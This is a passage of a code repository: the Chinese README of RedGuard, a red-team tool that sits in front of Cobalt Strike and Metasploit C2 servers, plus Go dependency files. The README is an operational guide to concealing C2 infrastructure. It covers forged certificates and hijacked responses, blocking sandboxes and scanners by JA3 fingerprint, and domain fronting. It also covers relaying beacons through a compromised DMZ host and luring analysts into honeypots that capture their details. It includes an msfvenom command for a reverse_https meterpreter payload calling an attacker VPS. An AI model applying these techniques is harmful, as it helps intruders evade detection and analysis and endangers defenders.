139 | RedGuard interception action (default "redirect")
140 | -EdgeHost string
141 | Set Edge Host Communication Domain (default "*")
142 | -EdgeTarget string
143 | Set Edge Host Proxy Target (default "*")
144 | -FieldFinger string
145 | Set HTTP Header identification field Info
146 | -FieldName string
147 | Set the name of the HTTP Header identification field
148 | -HasCert string
149 | Whether to use the certificate you have applied for (default "true")
150 | -allowIP string
151 | Proxy Requests Allow IP (default "*")
152 | -allowLocation string
153 | Proxy Requests Allow Location (default "*")
154 | -allowTime string
155 | Proxy Requests Allow Time (default "*")
156 | -common string
157 | Cert CommonName (default "*.aliyun.com")
158 | -config string
159 | Set Config Path
160 | -country string
161 | Cert Country (default "CN")
162 | -dns string
163 | Cert DNSName
164 | -host string
165 | Set Proxy HostTarget
166 | -http string
167 | Set Proxy HTTP Port (default ":80")
168 | -https string
169 | Set Proxy HTTPS Port (default ":443")
170 | -ip string
171 | IPLookUP IP
172 | -locality string
173 | Cert Locality (default "HangZhou")
174 | -location string
175 | IPLookUP Location (default "风起")
176 | -malleable string
177 | Set Proxy Requests Filter Malleable File (default "*")
178 | -organization string
179 | Cert Organization (default "Alibaba (China) Technology Co., Ltd.")
180 | -redirect string
181 | Proxy redirect URL (default "https://360.net")
182 | -type string
183 | C2 Server Type (default "CobaltStrike")
184 | -u Enable configuration file modification
185 |
186 | ```
187 |
188 | **P.S. 可以使用参数命令的方式修改配置文件,当然我觉得可能直接vim手动修改更方便。**
189 |
190 | # 0x03 工具使用
191 |
192 | ## 基础拦截
193 |
194 | 如果直接对反向代理的端口进行访问,则会触发拦截规则,这里通过输出的日志可以看到客户端请求根目录,但是因为其请求过程未带有请求的凭证,也就是正确的HOST请求头所以触发了基础拦截的规则,流量被重定向到了https://360.net
195 |
196 | 这里为了方便展示输出效果,实际使用可以通过`nohup ./RedGuard &`后台运行。
197 |
198 | 
199 |
200 | ```bash
201 | {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
202 | ```
203 |
204 | 从上面的slice不难看出,360.net对应了代理到本地8080端口,360.com指向了本地的4433端口,且对应了使用的HTTP协议的不同,在后续上线中,需要注意监听器的协议类型需要和这里设置的保持一致,并设置对应HOST请求头。
205 |
206 | 
207 |
208 | 如上图,在未授权情况下,我们得到的响应信息也是重定向的站点返回信息。
209 |
210 | ## 拦截方式
211 |
212 | 上述的基础拦截案例中,使用的是默认的拦截方式,也就是将非法流量以重定向的方式拦截,而通过配置文件的修改,我们可以更改拦截的方式,以及重定向的站点URL,其实这种方式与之说是重定向,描述为劫持、克隆或许更贴切,因为返回的响应状态码为200,是从另一个网站获取响应,以尽可能接近地模仿克隆/劫持的网站。
213 |
214 | 无效数据包可能会根据三种策略被错误路由:
215 |
216 | - **reset**:立即终止 TCP 连接。
217 | - **proxy**:从另一个网站获取响应,以尽可能接近地模仿克隆/劫持的网站。
218 | - **redirect**:重定向到指定网站返回HTTP状态码307,对重定向的网站无要求。
219 |
220 | ```bash
221 | # RedGuard interception action: redirect / rest / proxy (Hijack HTTP Response)
222 | drop_action = proxy
223 | # URL to redirect to
224 | Redirect = https://360.net
225 | ```
226 |
227 | 配置文件中 **Redirect = URL** 指向的就是劫持的URL地址,RedGuard支持“热更改”,也就是说在工具通过nohup这种方式在后台运行的过程中,我们依旧可以通过修改配置文件的内容进行实时的功能启停。
228 |
229 | ```bash
230 | ./RedGuard -u --drop true
231 | ```
232 |
233 | 注意,通过命令行修改配置文件的时候。-u选项不要少,否则无法对配置文件修改成功,如果需要还原默认配置文件设置只需要输入 `./RedGuard -u` 即可。
234 |
235 | 而另一种拦截方式就是DROP,直接Close HTTP通信响应,通过设置 **DROP = true** 启用,具体拦截效果如下图:
236 |
237 | 
238 |
239 | 可以看到,没有获取到HTTP响应码,C2前置流量控制对非法请求直接close响应,在网络空间测绘的探测中,DROP的方式可以实现隐藏端口开放情况的作用,具体效果可以看下面的案例分析。
240 |
241 | ### 劫持站点响应
242 |
243 | 相信不少用户对**劫持响应**会比较感兴趣,大概原理为当客户端对真实的C2服务器发起请求时,由于不符合入站规则,所以C2服务器会获取指定的正常站点并返回其响应信息,所以从效果请求端来看好像是与该IP进行服务交互,但是实际是以中间C2服务器为代理服务器与正常站点进行交互,很难发现异常。而如果符合入站请求时,则会将流量请求转发至真实的C2服务监听端口进行交互,而真实监听端口已经被云防火墙过滤,仅允许本机访问,从外部是无法直接访问的。**所以从外部端口开放情况来看仅开放了该HTTP/S端口,而某种意义来说这也确实为C2的上线端口。**
244 |
245 | 
246 |
247 | [^流量示意图]: C2服务器流量交互过程
248 |
249 | 在网络空间测绘数据中,该IP的HTTP/S开放端口响应码为200,不是302跳转,更加具有真实性。
250 |
251 | 
252 |
253 | HTTPS证书与上述伪造证书效果相同,均为真实证书的指纹。
254 |
255 | 
256 |
257 | 相信不少红队在打项目的过程中,都会广泛的使用云函数/域前置一类的隐匿手段,但是在今天的攻防对抗的博弈中,上述两种隐匿手段均存在一个致命的问题,就是可以直接连通C2服务,而这些导致结果无疑就是当我们掌握到云函数地址或者域前置的交互IP/HOST即可直接访问C2监听服务并证明其为攻击设施。
258 |
259 | 
260 |
261 | **由于流量可以直接到达C2,那么这里不妨思考一下,安全设备针对SNI与HOST不相符的流量是否可以进行CS扫描来识别是否为恶意流量,云函数或者沙箱环境也为同理,除去样本侧也可以多一些流量层面的分析过程。**
262 |
263 | 而当进行劫持响应后,直接访问HTTP服务是可以正常网站交互的,但是Cscan是无法扫描出样本信息的,因为流量无法到达真实的C2监听器,只有当满足流量发起的特征时才可以正常C2交互,但是这就存在一个问题,C2扫描的脚本需要符合入站规则,这对蓝队分析人员的代码能力也就具有了一定考验,目前公开的扫描脚本为Nmap形式的。
264 |
265 | 
266 |
267 | ## JA3指纹识别云沙箱分析流量
268 |
269 | JA3为客户端与服务器之间的加密通信提供了识别度更高的指纹,通过 TLS 指纹来识别恶意客户端和服务器之间的 TLS 协商,从而实现关联恶意客户端的效果。该指纹使用MD5加密易于在任何平台上生成,目前广泛应用于威胁情报,例如在某些沙箱的样本分析报告可以看到以此佐证不同样本之间的关联性。
270 |
271 | 如果可以掌握 C2 服务器与恶意客户端的JA3(S),即使加密流量且不知道 C2 服务器的 IP 地址或域名,我们仍然可以通过 TLS 指纹来识别恶意客户端和服务器之间的 TLS 协商。**相信看到这里大家就能想到,这也正是对付域前置、反向代理、云函数等流量转发隐匿手段的一种措施,通过沙箱执行样本识别与C2之间通信的 TLS 协商并生成JA3(S)指纹,以此应用于威胁情报从而实现辅助溯源的技术手段。**
272 |
273 | 该技术在2022年的时候我就已经公布,在测试微步沙箱环境时发现,其请求交互的出口IP虽然数量不大,但是通过IP识别沙箱并不准确,并且这是很容易改变的特征,但是其在相同系统环境下JA3指纹是唯一的。后续得到反馈称沙箱已完成指纹随机化,但是近期通过测试发现仍没有完全实现,还是希望可以正视流量侧指纹的问题。
274 |
275 | **目前主要为以下JA3指纹:**
276 |
277 | - 55826aa9288246f7fcafab38353ba734
278 |
279 | 在云沙箱的立场上,通过监控样本与C2服务器之间流量交互生成JA3(S)指纹识别恶意客户端从而进行关联,而我们逆向思考,同样作为C2前置的流量控制设施,我们也可以进行这样的操作获取客户端请求的JA3指纹,通过对不同沙箱环境的调试获取这些JA3指纹形成指纹库从而形成基础拦截策略。
280 |
281 | 设想在分阶段木马交互的过程中,加载器会首先拉取远程地址的shellcode,那么在流量识别到请求符合JA3指纹库的云沙箱特征时,就会进行拦截后续请求。那么无法获取shellcode不能完成整个加载过程,沙箱自然不能对其完整的分析。如果环境是无阶段的木马,那么沙箱分析同样无法最终上线到C2服务器上,想必大家都有睡一觉起来C2上挂了一大堆超时已久的沙箱记录吧,当然理想状态下我们可以对不同沙箱环境进行识别,这主要也是依赖于指纹库的可靠性。
282 |
283 | 在测试的过程中,我发现在指纹库添加ZoomEye GO语言请求库的JA3指纹后监测RG请求流量情况,大部分的请求均触发了JA3指纹库特征的基础拦截,这里我猜测该测绘产品底层语言是以GO语言实现的部分扫描任务,通过一条链路,不同底层语言组成的扫描逻辑最终完成了整个扫描任务,这也就解释了部分测绘产品的扫描为什么触发了GO语言请求库的JA3指纹拦截特征。**而其与云沙箱指纹的识别规则原理是相同,均利用了请求客户端环境及请求库的唯一性,区别于PC端,这些产品的请求环境基本上是不会随意更改的,这也导致了我们能够掌握到其流量侧指纹并拦截**,那么是否可以思考安全设备是否可以把主动探测流量的JA3指纹作为拦截依据?当然,当业务流量较大时可能会有一定的误报,这里仅提出理论上可实施的产品需求。
284 |
285 | **P.S.读者也可以自行上传样本至沙箱中获取并验证其JA3指纹添加至指纹库,需要注意的是,如果沙箱仅更改JA3指纹不为上述指纹是没有意义的,真正需要解决的是每次沙箱动态分析时均不为同一指纹,而其变化需要满足尽可能的不重复,如果重复率较高依然会被作为指纹使用。**
286 |
287 | 目前支持针对微步云沙箱的识别拦截作为效果演示
288 |
289 | 
290 |
291 | ## 代理端口修改
292 |
293 | 这里其实就很好理解了,对配置文件中以下两个参数的配置实现更改反向代理端口的效果,这里建议在不与当前服务器端口冲突的前提下,使用默认的端口隐匿性会更好,如果一定要修改,那么注意参数值的 **:** 不要缺少
294 |
295 | ```bash
296 | # HTTPS Reverse proxy port
297 | Port_HTTPS = :443
298 | # HTTP Reverse proxy port
299 | Port_HTTP = :80
300 | ```
301 |
302 | ## RedGuard日志
303 |
304 | 通过目标请求的拦截日志分析蓝队溯源行为,可用于跟踪对等连接事件/问题,日志文件生成在运行RedGuard所在目录下,**文件名:RedGuard.log**。
305 |
306 | 
307 |
308 | ## RedGuard获取真实IP地址
309 |
310 | 针对于日常、域前置场景下获取真实请求IP,RG无需进行任何配置,仅需对启动C2设施的profile文件增加以下配置,即通过请求头X-Forwarded-For获取目标真实IP。
311 |
312 | ```bash
313 | http-config {
314 | set trust_x_forwarded_for "true";
315 | }
316 | ```
317 |
318 | ## 请求地域限制
319 |
320 | 配置方式以AllowLocation = 济南,北京 为例,这里值得注意的是,RedGuard提供了两个IP归属地反查的API,一个适用于国内用户,另一个适用于海外用户,并且可以根据输入的地域名动态的分配使用哪个API,如果目标是中国的那么设置的地域就输入中文,反之输入英文地名,建议国内的用户使用中文名即可,这样反查到的归属地准确度以及API的响应速度都是最好的选择。
321 |
322 | P.S. 国内用户,不要使用**AllowLocation = 济南,beijing**这种方式!没啥意义,参数值的首个字符决定使用哪个API!
323 |
324 | ```bash
325 | # IP address owning restrictions example:AllowLocation = 山东,上海,杭州 or shanghai,beijing
326 | AllowLocation = *
327 | ```
328 |
329 | 
330 |
331 | 决定限制地域之前,可以通过以下命令手动查询IP地址归属地。
332 |
333 | ```bash
334 | ./RedGuard --ip 111.14.218.206
335 | ./RedGuard --ip 111.14.218.206 --location shandong # 使用海外API查询归属地
336 | ```
337 |
338 | 这里我们设置仅允许山东地域上线
339 |
340 | 
341 |
342 | **合法流量:**
343 |
344 | 
345 |
346 | **非法请求地域:**
347 |
348 | 
349 |
350 | 关于地域限制的上线,在目前的攻防演练可能比较实用,基本上省市级的护网限制的目标都是在指定区域中,而对于其他地域请求的流量自然可以忽略不计,而RedGuard这一功能不仅仅可以限制单一地域也可以根据省、市限制多个上线地域,而对其他地域请求的流量进行拦截。
351 |
352 | ## 基于白名单拦截
353 |
354 | 除了RedGuard内置的安全厂商IP的黑名单,我们还可以依据白名单的方式进行限制,其实我也是建议在web打点的时候,我们可以根据白名单限制上线的IP的地址,以,分割多个IP地址的方式。
355 |
356 | ```bash
357 | # Whitelist list example: AllowIP = 172.16.1.1,192.168.1.1
358 | AllowIP = 127.0.0.1
359 | ```
360 |
361 | 
362 |
363 | 如上图,我们限制仅允许127.0.0.1上线,那么其他IP的请求流量就会被拦截。
364 |
365 | ## 基于时间段拦截
366 |
367 | 这个功能就比较有意思了,在配置文件中设置以下参数值,代表了流量控制设施仅可以上午8点至晚上9点上线,这里具体的应用场景也就是在指定攻击时间内,我们允许与C2进行流量交互,其他时间保持静默状态。这也能让红队们睡一个好觉,不用担心一些夜班的蓝队无聊去分析你的木马,然后醒来发生不可描述的事情,哈哈哈。
368 |
369 | ```bash
370 | # Limit the time of requests example: AllowTime = 8:00 - 16:00
371 | AllowTime = 8:00 - 21:00
372 | ```
373 |
374 | 
375 |
376 | ## Malleable Profile
377 |
378 | RedGuard采用 Malleable C2 配置文件。然后,它解析提供的可延展配置文件部分以了解合同并仅通过那些满足它的入站请求,同时误导其他请求。诸如`http-stager`,`http-get`和`http-post`它们对应的 uris, headers, User-Agent 等部分都用于区分合法信标的请求和不相关的 Internet 噪声或 IR/AV/EDR 越界数据包。
379 |
380 | ```bash
381 | # C2 Malleable File Path
382 | MalleableFile = /root/cobaltstrike/Malleable.profile
383 | ```
384 |
385 | 
386 |
387 | 风起编写的profile,推荐使用:
388 |
389 | > https://github.com/wikiZ/CobaltStrike-Malleable-Profile
390 |
391 | ## 自定义删除响应字段
392 |
393 | 在 Cobalt Strike 4.7+ 中,Teamserver 会在没有任何通知的情况下自动删除 Content-Encoding 标头,从而可能导致违反可延展http-(get|post).server。而且如果CS Server响应报文中没有Content-type,但经过RedGuard转发后,在响应报文头中添加了Content-Type,导致cf缓存页面,造成干扰。
394 |
395 | 在RedGuard 23.08.21版本后增加了自定义响应包Header头的功能,用户可以通过修改配置文件的方式进行自定义删除的响应包中的Header信息,以解决错误解析的问题。
396 |
397 | ```bash
398 | # Customize the header to be deleted example: Keep-Alive,Transfer-Encoding
399 | DelHeader = Keep-Alive,Transfer-Encoding
400 | ```
401 |
402 | ## Sample FingerPrint
403 |
404 | RedGuard 23.05.13已更新木马样本指纹识别功能,该功能基于对Malleable Profile自定义设置HTTP Header字段作为该指纹“**样本Salt值**”,为相同**C2监听器/**Header Host提供唯一辨识。此外,结合其他相关请求字段生成的木马样本指纹,可用于检测自定义样本存活性。根据攻击方任务要求,木马样本指纹识别功能可针对希望失效的样本进行**“下线操作”**,更好地规避恶意研判流量的样本通联性关联及分阶段样本PAYLOAD攻击载荷获取分析,给予攻击方更加个性化的隐匿措施。
405 |
406 | 针对不同C2监听器,我们可以给不同的Malleable Profile配置别称、自定义相关header的字段名和值作为样本Salt值,以此作为区分不同样本之间的辨识之一。下列代码是为了方便说明,而在实际攻防场景下我们可以给予更加贴合实际的HTTP请求包字段作为判断依据。
407 |
408 | ```bash
409 | http-get "listen2" {
410 | set uri "/image.gif";
411 | client {
412 | header "Accept-Finger" "866e5289337ab033f89bc57c5274c7ca"; //用户自定义字段名及值
413 | metadata {
414 | print
415 | }
416 | }
417 | }
418 | ```
419 |
420 | **HTTP流量**
421 |
422 | 
423 |
424 | 如图所示,我们根据上述样本Salt值及Host字段作为指纹生成依据,这里我们已知:
425 |
426 | - **Salt值:866e5289337ab033f89bc57c5274c7ca**
427 | - **Host字段值:redguard.com**
428 |
429 | 根据对上述值进行拼接得到sample指纹为:
430 |
431 | ```bash
432 | 22e6db08c5ef1889d64103a290ac145c
433 | ```
434 |
435 | 目前已知上述样本指纹,现在我们在RedGuard配置文件中设置自定义的Header字段及样本指纹用于恶意流量拦截。值得注意的是,我们可以拓展多个样本指纹,不同指纹之间以逗号分隔,FieldName需要和Malleable Profile中配置的Header字段名称保持一致。
436 |
437 | 
438 |
439 | 因为RedGuard的配置文件为热配置,所以这里我们不需要重新启停RG即可实现针对希望失效的样本进行拦截,当我们希望该样本重新生效时,只需在RG配置文件中删除相关样本指纹即可实现。
440 |
441 | **演示效果**
442 |
443 | 
444 |
445 | # 0x04 案例分析
446 |
447 | ## CobaltStrike上线
448 |
449 | 如果说上面的这种方式有一个问题就是,实际上线的C2服务器是不能通过防火墙直接拦截掉的,因为在反向代理中实际进行负载均衡请求的是云服务器厂商IP进行的。
450 |
451 | 如果是单兵作战的话,我们可以在云服务器防火墙设置拦截策略。
452 |
453 | 
454 |
455 | 然后把代理指向的地址设置为https://127.0.0.1:4433这种即可。
456 |
457 | ```bash
458 | {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
459 | ```
460 |
461 | 而且因为我们的基础验证就是基于HTTP HOST请求头来做的,所以在HTTP流量中看到的也是与域前置的方式一致,但是成本更低,只需要一台云服务器即可实现。
462 |
463 | 
464 |
465 | 对于监听器的设置上线端口设置为RedGuard反向代理端口,监听端口为本机实际上线端口。
466 |
467 | ## Metasploit上线
468 |
469 | **生成木马**
470 |
471 | ```bash
472 | $ msfvenom -p windows/meterpreter/reverse_https LHOST=vpsip LPORT=443 HttpHostHeader=360.com
473 | -f exe -o ~/path/to/payload.exe
474 | ```
475 |
476 | 当然作为域前置场景也可以把你的LHOST配置为任意使用该厂商CDN的域名,注意设置HttpHostHeader与RedGuard相符即可。
477 |
478 | ```bash
479 | setg OverrideLHOST 360.com
480 | setg OverrideLPORT 443
481 | setg OverrideRequestHost true
482 | ```
483 |
484 | 请务必注意,该`OverrideRequestHost`设置必须设置为`true`。这是由于 Metasploit 在为暂存有效负载生成配置时默认处理传入 HTTP/S 请求的方式的一个怪癖。默认情况下,Metasploit 将传入请求的`Host`标头值(如果存在)用于第二阶段配置,而不是`LHOST`参数。因此,将生成阶段配置,以便将请求直接发送到您的隐藏域名,因为 CloudFront 在转发请求的`Host`标头中传递您的内部域。这显然不是我们所要求的。使用`OverrideRequestHost`配置值,我们可以强制 Metasploit 忽略传入`Host`的标头,而是使用`LHOST`指向原始 CloudFront 域的配置值。
485 |
486 | 监听器设置为实际上线端口,与RedGuard实际转发到的地址相匹配。
487 |
488 | 
489 |
490 | RedGuard接收到请求:
491 |
492 | 
493 |
494 | ## 空间测绘
495 |
496 | 如下图所示,当我们的拦截规则设置为DROP的时候,空间测绘系统探针会对我们反向代理端口的/目录进行几次探测,理论上测绘发送的请求包就是伪造成正常的流量所示。但是当尝试几次因为请求包特征不符合RedGuard的放行要求,所以均被Close HTTP响应。最终展现在测绘平台上的效果也就是认为反向代理端口未开放。
497 |
498 | 
499 |
500 | 下图所示的流量也就是当拦截规则设置为Redirect时,我们会发现当测绘探针收到响应后会继续对我们进行目录扫描,UserAgent为随机,看起来符合正常流量的请求,但是也都成功被拦截了。
501 |
502 | 
503 |
504 | **测绘平台 - 劫持响应拦截方式效果:**
505 |
506 | 
507 |
508 | **测绘平台 - 重定向拦截方式效果:**
509 |
510 | 
511 |
512 | ## 域前置
513 |
514 | RedGuard是支持域前置的,在我看来一共有两种展现形式,一种是利用传统的域前置方式,在全站加速回源地址中设置为我们反向代理的端口即可实现。在原有的基础上给域前置增加了流量控制的功能,并且可以根据我们设置的重定向到指定URL使其看起来更像是真的。需要注意HTTPS HOST头RedGuard设置的要与全站加速的域名一致才可以。
515 |
516 | 
517 |
518 | 在单兵作战中,我建议可以使用上述方式,而在团队任务中,也可以通过自建“域前置”的方式来实现。
519 |
520 | 
521 |
522 | 在自建域前置中,保持多个反向代理端口一致,HOST头一致指向后端真实的C2服务器监听端口。而这种方式,可以很好的隐藏我们的真实C2服务器,而反向代理的服务器可以通过配置防火墙仅开放代理端口即可。
523 |
524 | 
525 |
526 | 这里可以通过多个节点服务器实现,在CS监听器HTTPS上线IP配置多个我们的节点IP。
527 |
528 | ## 蜜罐恶意诱捕
529 |
530 | **蜜罐恶意诱捕的原理主要是依赖于RG流量导向的劫持响应or重定向功能,将研判C2设施的分析者导向蜜罐沙箱的地址,在劫持响应的状态下,RG会将不符合入站规则的请求流量导向蜜罐资产中**,而碰到一些比较厉害的蜜罐(例如抓取运营商手机号那种),客户端就会依照目标站点的响应发起请求被jsonp劫持到相关信息。
531 |
532 | 试想,当分析人员对C2上线端口直接访问就会被导向至蜜罐资产,造成的结果无疑就是对分析人员造成了扰乱,而分析人员被恶意导向请求蜜罐资产,蜜罐监测端则捕获到蓝队分析人员的相关信息从而错误溯源。如果从开始分析目标就是错误的,又怎么会得到好的结果,无疑对防守队伍造成了严重的内耗。
533 |
534 | **这里给大家提供一组关联蜜罐资产的ZoomEye指纹:**
535 |
536 | ```bash
537 | (iconhash:"9fd6f0e56f12adfc2a4da2f6002fea7a" (title:"然之协同" +"iframe" +">v.ignoreNotice")) ("/static/js/2.ca599e2d.chunk.js?t=" +title:"OA办公系统") ("data.sloss.xyz/get_code.js?access") ("/monitordevinfo/common.js") (app:"honeyport" +country:china +after:"2022-08-22")
538 | ```
539 |
540 | 
541 |
542 | 而实现这一效果的方式非常简单,仅需更改RG配置文件相关键值即可。
543 |
544 | ```bash
545 | # RedGuard interception action: redirect / reset / proxy (Hijack HTTP Response)
546 | drop_action = proxy
547 | # URL to redirect to
548 | Redirect = https://market.baidu.com
549 | ```
550 |
551 | **P.S.相信不解释大家也知道该怎么配置:)**
552 |
553 | 该方式算是一种奇淫巧计吧,更多的是体现在思路上,如果进一步利用就可以在C2前置流量控制设施部署蜜罐捕获的功能然后再进行交互流量导向,效果也就是如传统蜜罐一样能够获取客户端的浏览器缓存数据。但是个人感觉在公开版本中,应用于现阶段的攻防对抗可能意义不大,攻击者捕获得到蓝队分析人员的社交信息再进行溯源是无意义的操作。当然退一步来想,这或许会让C2样本的分析更加危险,当黑灰产的攻击者能够获取得到分析人员的虚拟身份后,如果能够做到虚实身份的转换,那么还是比较危险的。**所以我认为,以后的研判分析应该更加谨慎,提高警惕意识。**
554 |
555 | ## 基于边界节点链路交互C2流量
556 |
557 | 在攻防对抗场景下,目前大部分单位网络仍然是边界化防御,这里我们思考一个场景就是当处于DMZ区域的对外服务器在进行正常的业务环境下,往往都会配置相关出入网策略,这时当边缘的对外服务器能够出入网但不能直接访问内网主机,内网的PC或者相关服务器不直接访问公网,但是能够访问DMZ区域的业务服务器,这时我就可以将边缘节点的主机作为一个RG节点,将内网上线流量中转至我们的C2设施上,是不是听起来与常规的代理中转上线很像?但是,这只是技巧实现的一种展现形式,更多的TIPS我们继续往下看。
558 |
559 | 
560 |
561 | 当我们在打点的过程中拿下一台边缘主机,假设我们已经接管了Shell权限,这时我们将RG部署在这台服务器上以此作为我们的前置节点 **(实战场景下,配置文件都是写死在程序中的,甚至将木马与RG结合为同一个程序**。
562 |
563 | **配置文件如下:**
564 |
565 | 
566 |
567 | 具体实现的相关配置我们主要关注箭头所指的地方即可,**上面的箭头1为内网主机与边缘节点交互的HOST域名**,这里建议根据目标单位具体场景设置相关内网域名,试想一下内网中两台主机关于内网域名的流量交互,BT有没有魄力直接切断交互流量呢,当然如果他们能够判断出是恶意交互流量的话。**箭头2所指就是常规域前置的设置**,这一个键值对,键对应的是上线的HOST而值则对应了代理的地址,这里我们可以设置为任意使用了相同CDN厂商的HTTPS域名即可 **(CDN节点IP也可以的,记得带上http(s)://协议即可**。
568 |
569 | EdgeHost即为我们云服务厂商的域前置所使用域名,也就是RG边缘节点通过CDN节点至C2交互时所使用的域名,是的,RG会修改合法请求过来的HOST域名并修改为能够正常通信的云服务CDN域名。
570 |
571 | EdgeTarget是内网交互的域名,与箭头1需要相同,也只有HOST为这里设置的域名请求的流量才会被认为是合法的,RG才会进一步修改为云服务CDN域名从而进行后续通信。
572 |
573 | **这里我们总结一下:**
574 |
575 | 就是边缘节点与内网之间主机的交互即通过设置的内网域名,当木马发起请求至RG的边缘节点,会判断请求流量HOST是否为配置文件中设置的内网域名,如果符合则认为是合法的RG会修改HOST为EdgeHost设置的云服务厂商CDN域名进行后续通信将流量中转至C2服务器,实现了整个链路的全隐匿高度混淆。试想一下,内网域名与边缘节点交互的是内网域名,然而边缘节点又进一步更改了实际交互的代理地址及交互HOST,达到了两台主机之间交互信息的不对称,使溯源难度更大,难以排查。
576 |
577 | 
578 |
579 | **边缘节点与内网主机交互流量,如上图所示**
580 |
581 | 这样方式还有一个好处就是针对云沙箱环境下,由于我们的交互IP是根据内网定制化的,那么沙箱在分析时不可能针对内网IP进行连通性关联分析。
582 |
583 | 
584 |
585 | 在配置的时候需要注意一点,就是木马请求时的HOST应该是:
586 |
587 | - **HOST:内网域名(RG配置文件中的设置的)**
588 | - **IP:边缘主机内网IP**
589 | - **上线端口:443(与RG配置文件http(s)监听端口匹配)**
590 | - **监听端口:C2实际上线的端口**
591 |
592 | C2监听器设置如下:
593 |
594 | 
595 |
596 | 与请求相对的是C2监听器的HOST应该是云服务厂商CDN域名,只要最终流量能够中转到C2服务器即可。
597 |
598 | 内网节点交互流量,如下图可以看到正常的对DMZ区域的内网IP访问了443端口,内网服务器或者PC与DMZ区域的业务系统有连接也不足为奇吧。
599 |
600 | 
601 |
602 | 边缘主机的交互流量如图所示,实际场景下不会有大量的TIME_WAIT,这里因为为了测试我把心跳包sleep设置为了0,实战场景下设置较大的心跳包抖动以及sleep时间是比较稳妥地。并且个人觉得实战场景下没有使用HTTP流量的,明文流量这不是给态感白给吗哈哈?所以一般这一端口是不会开启的,我们再将RG的文件名改成Tomcat、Apache,Nginx之类的使其交互看起来更加迷惑一些。
603 |
604 | 
605 |
606 | 说到了心跳包抖动跟sleep时间的问题,直接在Malleable C2 Profile文件中设置以下字段即可。
607 |
608 | ```bash
609 | set sleeptime "3000";
610 | set jitter "20";
611 | ```
612 |
613 | 如果不进行设置的话,则可能出现异常心跳包告警,当然多数情况下研判人员都会认为是误报从而忽略,但是为了稳妥起见,建议配置一下就不会引起异常心跳包的告警了,当时是通过360 NDR设备测试的,具体效果如下:
614 |
615 | 
616 |
617 | 而对于HTTPS的流量,市面上任何一个流量监测设备都是无法审查流量的,目前的监测设备本质上都是敏感词匹配,甚至于某个厂商设备数据包检测的比赛中,要求使用明文包,不禁让人怀疑在实战场景下真的会有RT用明文流量交互吗?而除了上面讲到的交互信息不对称,这种方式最大的好处就是将RG节点放置到了边缘节点从而实现前置流量控制,从而赋予与常规RG相同的功能效果。
618 |
619 | 而RG节点的后置节点变为了CDN节点转发至C2服务器,常规场景下域前置都是作为第一层请求节点的,而边缘主机上线则放置到了RG之后实现上线,DMZ区域的业务系统与公网CDN IP交互看起来也是那么的和谐。而在这个过程中,内网主机以及边缘主机都没有直接与我们的C2进行交互,也是这种高级隐匿手法优雅所在。
620 |
621 | **当然除了上面提到比之netsh、iptables代理中转上线更好的因素之外,简易的配置以及不存在配置记录也是优点之一。**
622 |
623 | # 0x05 Loading
624 |
625 | 感谢各位用户的支持,RedGuard也会坚持进行完善更新的,希望 RedGuard 能够让更多安全从业者所知,工具参考了RedWarden的设计思想。
626 |
627 | **欢迎大家多多提出需求,RedGuard也会在这些需求中不断地成长,完善!**
628 |
629 | **关于开发者 风起 相关文章:https://www.anquanke.com/member.html?memberId=148652**
630 |
631 | > 2022Kcon黑客大会兵器谱作者
632 | >
633 | > 第十届ISC互联网安全大会 高级攻防论坛《C2设施前置流量控制技术》议题
634 | >
635 | > https://isc.n.cn/m/pages/live/index?channel_id=iscyY043&ncode=UR6KZ&room_id=1981905&server_id=785016&tab_id=253
636 | >
637 | > 基于边界节点链路交互C2流量
638 | >
639 | > https://www.anquanke.com/post/id/278140
640 | >
641 | > 云沙箱流量识别技术剖析
642 | >
643 | > https://www.anquanke.com/post/id/277431
644 | >
645 | > JARM指纹随机化技术实现
646 | >
647 | > https://www.anquanke.com/post/id/276546
648 | >
649 | > C2 基础设施威胁情报对抗策略
650 | >
651 | > https://paper.seebug.org/3022/
652 |
653 | **Kunyu: https://github.com/knownsec/Kunyu**
654 |
655 | > 风起于青萍之末,浪成于微澜之间。
656 |
657 |
658 | # 0x06 Community
659 |
660 | 如果有问题或者需求可以在项目下提交issue,或通过添加WeChat联系工具作者。
661 |
662 | 
663 |
--------------------------------------------------------------------------------
/go.mod:
--------------------------------------------------------------------------------
1 | module RedGuard
2 |
3 | go 1.15
4 |
5 | require (
6 | github.com/D00Movenok/goMalleable v0.0.0-20220314191301-14f91f43c3b0
7 | github.com/axgle/mahonia v0.0.0-20180208002826-3358181d7394
8 | github.com/go-ini/ini v1.66.4
9 | github.com/go-resty/resty/v2 v2.7.0
10 | github.com/phachon/go-logger v0.0.0-20191215032019-86e4227f71ea
11 | github.com/sleeyax/ja3rp v0.0.1
12 | github.com/stretchr/testify v1.7.1 // indirect
13 | github.com/tidwall/gjson v1.14.1
14 | github.com/wxnacy/wgo v1.0.4
15 | )
16 |
17 | replace github.com/phachon/go-logger v0.0.0-20191215032019-86e4227f71ea => github.com/wikiZ/go-logger v0.0.0-20201128041628-4404a90d93ec
18 |
--------------------------------------------------------------------------------
/go.sum:
--------------------------------------------------------------------------------
1 | github.com/D00Movenok/goMalleable v0.0.0-20220314191301-14f91f43c3b0 h1:J2/ncp0Jfq6GAws9YNvL0DxG+DnmPxIJkZ0u01y14uY=
2 | github.com/D00Movenok/goMalleable v0.0.0-20220314191301-14f91f43c3b0/go.mod h1:FTxb8RmunucvVgT4QCa0SM1AKYkqIsVH+Z5+zkuHWU4=
3 | github.com/alecthomas/kong v0.3.0/go.mod h1:uzxf/HUh0tj43x1AyJROl3JT7SgsZ5m+icOv1csRhc0=
4 | github.com/alecthomas/participle/v2 v2.0.0-alpha7 h1:cK4vjj0VSgb3lN1nuKA5F7dw+1s1pWBe5bx7nNCnN+c=
5 | github.com/alecthomas/participle/v2 v2.0.0-alpha7/go.mod h1:NumScqsC42o9x+dGj8/YqsIfhrIQjFEOFovxotbBirA=
6 | github.com/alecthomas/repr v0.0.0-20181024024818-d37bc2a10ba1/go.mod h1:xTS7Pm1pD1mvyM075QCDSRqH6qRLXylzS24ZTpRiSzQ=
7 | github.com/alecthomas/repr v0.0.0-20210801044451-80ca428c5142/go.mod h1:2kn6fqh/zIyPLmm3ugklbEi5hg5wS435eygvNfaDQL8=
8 | github.com/alecthomas/repr v0.0.0-20220113201626-b1b626ac65ae h1:zzGwJfFlFGD94CyyYwCJeSuD32Gj9GTaSi5y9hoVzdY=
